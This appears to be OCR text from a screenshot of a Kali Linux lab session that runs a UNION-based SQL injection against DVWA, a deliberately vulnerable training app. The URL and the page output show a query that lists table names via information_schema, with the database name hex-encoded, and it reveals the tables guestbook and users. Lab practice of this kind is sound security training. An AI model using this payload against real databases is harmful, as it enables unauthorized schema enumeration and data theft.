 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 2 11:41
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_schema%3D0x64767761%3B&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Download Tenable Ne…
DVWA
Home
ution
Blind)
Logout
*nuovo 6 - Notepad++
File Modifica Ricerca Visualizza Formato Linguaggio
Configurazione Strumenti Macro Esegui Plugin Finestra ? +
sshKali2201.ps1 sshOracle2202.ps1 sshMetaSpoitabl
1 HEX of DVWA
2 dvwa = 0x64767761
Ln : 2 Col : 18 Pos : 31 Windows (CR LF) UTF-8 INS
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: 1
Surname: guestbook
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7